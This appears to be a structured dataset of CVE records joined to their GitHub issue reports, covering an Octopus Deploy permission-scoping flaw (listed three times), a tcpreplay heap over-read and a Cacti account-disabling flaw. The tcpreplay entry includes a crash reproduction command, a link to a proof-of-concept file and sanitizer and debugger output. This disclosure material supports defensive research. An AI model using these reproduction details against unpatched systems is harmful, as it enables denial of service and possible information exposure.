cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 48
2.08k
| cve_metrics
dict | cve_references
listlengths 1
138
| cve_configurations
listlengths 1
39
| url
stringlengths 37
77
| cve_tags
listlengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 56
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 37
62
| issue_github_id
int64 104M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-12286
|
2020-04-28T07:15:12.250
|
In Octopus Deploy before 2019.12.9 and 2020 before 2020.1.12, the TaskView permission is not scoped to any dimension. For example, a scoped user who is scoped to only one tenant can view server tasks scoped to any other tenant.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6331"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6332"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6333"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "765C9D1B-67C4-4BBD-B5F1-AB3F8161DCF4",
"versionEndExcluding": "2019.12.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "910255E0-946E-4813-95CA-31B790562D0D",
"versionEndExcluding": "2020.1.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2020.1",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6331
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
`TaskView` permission is not scoped to any dimension. e.g. Scoped users who are scoped to only Tenant-A are able to view server tasks scoped to Tenant-B.
<!-- Take the time to figure out a description for disclosure which gives customers enough detail to understand if they will be affected or not, without disclosing how to exploit the vulnerability to bad actors. -->
## Affected versions
<!-- Which versions of Octopus Server, or other software are affected by this problem? A range is usually helpful if you can figure it out. -->
**Octopus Server:**
Affects 2019.7.1 - 2020.1.11, excluding any 2019.12.* version after 2019.12.9 (inclusive).
Fixed in 2019.12.9, 2020.1.12 and master
## Mitigation
<!-- Think outside the box. Perhaps there's a few ways customers can mitigate the risk of this vulnerability. -->
NA
## Workarounds
<!-- Take some time to think about some viable workarounds in case a customer cannot mitigate quickly. -->
NA
## Relevant Pull Request(s)
https://github.com/OctopusDeploy/OctopusDeploy/pull/5660
## Relevant Private Isssue(s)
https://github.com/OctopusDeploy/OctopusDeploy/issues/5664
## CVE
CVE-2020-12286
|
TaskView permission is not scoped to any dimensions e.g. Projects, environments and tenants
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6331/comments
| 0 |
2020-04-28T03:36:15Z
|
2020-05-04T23:40:25Z
|
https://github.com/OctopusDeploy/Issues/issues/6331
| 607,999,573 | 6,331 |
CVE-2020-12286
|
2020-04-28T07:15:12.250
|
In Octopus Deploy before 2019.12.9 and 2020 before 2020.1.12, the TaskView permission is not scoped to any dimension. For example, a scoped user who is scoped to only one tenant can view server tasks scoped to any other tenant.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6331"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6332"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6333"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "765C9D1B-67C4-4BBD-B5F1-AB3F8161DCF4",
"versionEndExcluding": "2019.12.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "910255E0-946E-4813-95CA-31B790562D0D",
"versionEndExcluding": "2020.1.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2020.1",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6332
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
`TaskView` permission is not scoped to any dimension. e.g. Scoped users who are scoped to only Tenant-A are able to view server tasks scoped to Tenant-B.
<!-- Take the time to figure out a description for disclosure which gives customers enough detail to understand if they will be affected or not, without disclosing how to exploit the vulnerability to bad actors. -->
## Affected versions
<!-- Which versions of Octopus Server, or other software are affected by this problem? A range is usually helpful if you can figure it out. -->
**Octopus Server:**
Affects 2019.7.1 - 2020.1.11, excluding any 2019.12.* version after 2019.12.9 (inclusive).
Fixed in 2019.12.9, 2020.1.12 and master
## Mitigation
<!-- Think outside the box. Perhaps there's a few ways customers can mitigate the risk of this vulnerability. -->
NA
## Workarounds
<!-- Take some time to think about some viable workarounds in case a customer cannot mitigate quickly. -->
NA
## Relevant Pull Request(s)
https://github.com/OctopusDeploy/OctopusDeploy/pull/5660
https://github.com/OctopusDeploy/OctopusDeploy/pull/5694
## Relevant Private Isssue(s)
https://github.com/OctopusDeploy/OctopusDeploy/issues/5664
## CVE
CVE-2020-12286
|
TaskView permission is not scoped to any dimensions e.g. Projects, environments and tenants
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6332/comments
| 0 |
2020-04-28T03:44:10Z
|
2020-05-04T23:40:46Z
|
https://github.com/OctopusDeploy/Issues/issues/6332
| 608,002,011 | 6,332 |
CVE-2020-12286
|
2020-04-28T07:15:12.250
|
In Octopus Deploy before 2019.12.9 and 2020 before 2020.1.12, the TaskView permission is not scoped to any dimension. For example, a scoped user who is scoped to only one tenant can view server tasks scoped to any other tenant.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6331"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6332"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6333"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "765C9D1B-67C4-4BBD-B5F1-AB3F8161DCF4",
"versionEndExcluding": "2019.12.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "910255E0-946E-4813-95CA-31B790562D0D",
"versionEndExcluding": "2020.1.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2020.1",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6333
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
`TaskView` permission is not scoped to any dimension. e.g. Scoped users who are scoped to only Tenant-A are able to view server tasks scoped to Tenant-B.
<!-- Take the time to figure out a description for disclosure which gives customers enough detail to understand if they will be affected or not, without disclosing how to exploit the vulnerability to bad actors. -->
## Affected versions
<!-- Which versions of Octopus Server, or other software are affected by this problem? A range is usually helpful if you can figure it out. -->
**Octopus Server:**
Affects 2019.7.1 - 2020.1.11, excluding any 2019.12.* version after 2019.12.9 (inclusive).
Fixed in 2019.12.9, 2020.1.12 and master
## Mitigation
<!-- Think outside the box. Perhaps there's a few ways customers can mitigate the risk of this vulnerability. -->
NA
## Workarounds
<!-- Take some time to think about some viable workarounds in case a customer cannot mitigate quickly. -->
NA
## Relevant Pull Request(s)
https://github.com/OctopusDeploy/OctopusDeploy/pull/5660
## Relevant Private Isssue(s)
https://github.com/OctopusDeploy/OctopusDeploy/issues/5664
## CVE
CVE-2020-12286
|
TaskView permission is not scoped to any dimensions e.g. Projects, environments and tenants
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6333/comments
| 0 |
2020-04-28T03:53:17Z
|
2020-05-04T23:40:57Z
|
https://github.com/OctopusDeploy/Issues/issues/6333
| 608,004,702 | 6,333 |
CVE-2020-12740
|
2020-05-08T18:15:10.457
|
tcprewrite in Tcpreplay through 4.3.2 has a heap-based buffer over-read during a get_c operation. The issue is being triggered in the function get_ipv6_next() at common/get.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/576"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4YAT4AGTHQKB74ETOQPJMV67TSDIAPOC/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UOSEIQ3D2OONCJEVMGC2TYBC2QX4E5EJ/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EB196463-1184-4D1D-936B-8B9105BDDFD7",
"versionEndExcluding": null,
"versionEndIncluding": "4.3.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/576
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Describe the bug**
A heap-based buffer overflow was discovered in tcprewrite binary, during the get_c operation. The issue is being triggered in the function get_ipv6_next() at common/get.c.
**To Reproduce**
Steps to reproduce the behavior:
1. Compile tcpreplay according to the default configuration
2. execute command
```bash
tcprewrite -i $poc -o /dev/null --fuzz-seed=42
```
[poc](https://github.com/14isnot40/vul_discovery/tree/master/tcpreplay/get_ipv6_next/poc) can be found here.
**Expected behavior**
An attacker can exploit this vulnerability by submitting a malicious pcap that exploits this issue. This will result in a Denial of Service (DoS) and potentially Information Exposure when the application attempts to process the file.
**Screenshots**
ASAN Reports
```bash
/usr/local/bin/tcprewrite -i id\:000000\,sig\:11\,src\:000280\,op\:fa-havoc\,rep\:2 -o /dev/null --fuzz-seed=42
=================================================================
==34195==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x63100001080e at pc 0x00000042bd74 bp 0x7ffd8b9eada0 sp 0x7ffd8b9ead90
READ of size 4 at 0x63100001080e thread T0
#0 0x42bd73 in get_ipv6_next /home/test/Desktop/evaulation/tcpreplay/src/common/get.c:454
#1 0x42bfcc in get_ipv6_l4proto /home/test/Desktop/evaulation/tcpreplay/src/common/get.c:540
#2 0x42bfb9 in get_ipv6_l4proto /home/test/Desktop/evaulation/tcpreplay/src/common/get.c:531
#3 0x4134c2 in do_checksum /home/test/Desktop/evaulation/tcpreplay/src/tcpedit/checksum.c:63
#4 0x40b383 in fix_ipv4_checksums /home/test/Desktop/evaulation/tcpreplay/src/tcpedit/edit_packet.c:74
#5 0x4079c2 in tcpedit_packet /home/test/Desktop/evaulation/tcpreplay/src/tcpedit/tcpedit.c:354
#6 0x40569b in rewrite_packets /home/test/Desktop/evaulation/tcpreplay/src/tcprewrite.c:291
#7 0x404e13 in main /home/test/Desktop/evaulation/tcpreplay/src/tcprewrite.c:130
#8 0x7f9fd6a0e82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x402688 in _start (/usr/local/bin/tcprewrite+0x402688)
0x63100001080e is located 1 bytes to the right of 65549-byte region [0x631000000800,0x63100001080d)
allocated by thread T0 here:
#0 0x7f9fd72b2602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x42c8e9 in _our_safe_malloc /home/test/Desktop/evaulation/tcpreplay/src/common/utils.c:50
#2 0x40551e in rewrite_packets /home/test/Desktop/evaulation/tcpreplay/src/tcprewrite.c:249
#3 0x404e13 in main /home/test/Desktop/evaulation/tcpreplay/src/tcprewrite.c:130
#4 0x7f9fd6a0e82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/test/Desktop/evaulation/tcpreplay/src/common/get.c:454 get_ipv6_next
Shadow bytes around the buggy address:
0x0c627fffa0b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c627fffa0c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c627fffa0d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c627fffa0e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c627fffa0f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c627fffa100: 00[05]fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c627fffa110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c627fffa120: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c627fffa130: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c627fffa140: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c627fffa150: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==34195==ABORTING
```
Debug
```bash
Program received signal SIGSEGV, Segmentation fault.
0x0000000000410025 in get_ipv6_next (exthdr=0x663ff6, len=0x8) at get.c:454
454 maxlen = *((int*)((u_char *)exthdr + len));
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x0000000000663ff6 → 0x0000000000000000
$rbx : 0x0
$rcx : 0x10080a0000000001
$rdx : 0x1
$rsp : 0x00007fffffffd8a8 → 0x0000000000410207 → <get_ipv6_l4proto+87> test rax, rax
$rbp : 0x8
$rsi : 0x8
$rdi : 0x0000000000663ff6 → 0x0000000000000000
$rip : 0x0000000000410025 → <get_ipv6_next+37> mov esi, DWORD PTR [rdi+rsi*1]
$r8 : 0xe
$r9 : 0x34
$r10 : 0x8
$r11 : 0x1
$r12 : 0x1008080000000001
$r13 : 0x1
$r14 : 0x20000000000
$r15 : 0x1
$eflags: [CARRY parity ADJUST zero SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffd8a8│+0x0000: 0x0000000000410207 → <get_ipv6_l4proto+87> test rax, rax ← $rsp
0x00007fffffffd8b0│+0x0008: 0x0000000000633c4e → 0x29294fab8000a062 ("b"?)
0x00007fffffffd8b8│+0x0010: 0x0000000000631550 → 0x0000000000000001
0x00007fffffffd8c0│+0x0018: 0x0000000000631550 → 0x0000000000000001
0x00007fffffffd8c8│+0x0020: 0x000000000000000e
0x00007fffffffd8d0│+0x0028: 0x0000000000631550 → 0x0000000000000001
0x00007fffffffd8d8│+0x0030: 0x0000000000406d56 → <do_checksum+438> mov ecx, DWORD PTR [rsp+0xc]
0x00007fffffffd8e0│+0x0038: 0x0000000000631e10 → 0x0000000000631550 → 0x0000000000000001
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x410014 <get_ipv6_next+20> add BYTE PTR [rax+0x63], cl
0x410017 <get_ipv6_next+23> test BYTE PTR [rax-0x2d], 0xe2
0x41001b <get_ipv6_next+27> movabs rcx, 0x10080a0000000001
→ 0x410025 <get_ipv6_next+37> mov esi, DWORD PTR [rdi+rsi*1]
0x410028 <get_ipv6_next+40> test rdx, rcx
0x41002b <get_ipv6_next+43> jne 0x410050 <get_ipv6_next+80>
0x41002d <get_ipv6_next+45> movabs rcx, 0x804000000000000
0x410037 <get_ipv6_next+55> and rcx, rdx
0x41003a <get_ipv6_next+58> jne 0x410080 <get_ipv6_next+128>
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:get.c+454 ────
449 int extlen = 0;
450 int maxlen;
451 void *ptr;
452 assert(exthdr);
453
→ 454 maxlen = *((int*)((u_char *)exthdr + len));
455
456 dbgx(3, "Jumping to next IPv6 header. Processing 0x%02x", exthdr->ip_nh);
457 switch (exthdr->ip_nh) {
458 /* no further processing */
459 case TCPR_IPV6_NH_NO_NEXT:
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "tcprewrite", stopped, reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x410025 → get_ipv6_next(exthdr=0x663ff6, len=0x8)
[#1] 0x410207 → get_ipv6_l4proto(ip6_hdr=0x633c4e, len=<optimized out>)
[#2] 0x406d56 → do_checksum(tcpedit=0x631550, data=0x633c4e "b\240", proto=0x0, len=0x80)
[#3] 0x404988 → fix_ipv4_checksums(tcpedit=0x631550, pkthdr=<optimized out>, ip_hdr=0x633c4e)
[#4] 0x403407 → tcpedit_packet(tcpedit=0x631550, pkthdr=0x7fffffffd9b8, pktdata=0x61fc78 <pktdata_buff>, direction=TCPR_DIR_C2S)
[#5] 0x402d06 → rewrite_packets(tcpedit=0x631550, pin=0x621290, pout=0x632a00)
[#6] 0x402151 → main(argc=<optimized out>, argv=<optimized out>)
```
**System (please complete the following information):**
- OS version : Ubuntu 16.04
- Tcpreplay Version : 4.3.2/master branch
|
Heap overflow in get_ipv6_next()
|
https://api.github.com/repos/appneta/tcpreplay/issues/576/comments
| 4 |
2020-05-08T15:35:39Z
|
2020-06-02T00:41:03Z
|
https://github.com/appneta/tcpreplay/issues/576
| 614,818,164 | 576 |
CVE-2020-13230
|
2020-05-20T14:15:11.407
|
In Cacti before 1.2.11, disabling a user account does not immediately invalidate any permissions granted to that account (e.g., permission to view logs).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/3343"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/releases/tag/release%2F1.2.11"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/03/msg00038.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ICJMWSY77IIGZYR6FE6NAQZFBO42VECO/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q3PCDGNELH7HEBIXRNT5J5EWQEXQAU6B/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "71E927CB-B43A-486F-980C-24BB8CF50FBD",
"versionEndExcluding": "1.2.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Cacti/cacti/issues/3343
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Describe the bug**
